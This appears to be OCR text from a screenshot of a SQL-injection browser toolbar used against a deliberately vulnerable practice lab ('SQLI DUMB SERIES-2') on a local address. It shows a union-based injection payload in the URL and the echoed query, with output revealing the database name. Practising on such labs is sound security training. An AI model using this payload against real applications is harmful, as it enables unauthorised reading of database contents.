 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.149:86/Less-2/?id=-1 union select 1,
(select database()),
Split URL
3
Execute
--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
你输入的sql语句是:
SELECT * FROM users WHERE id=-1 union select 1,(select database()),3 -- LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-2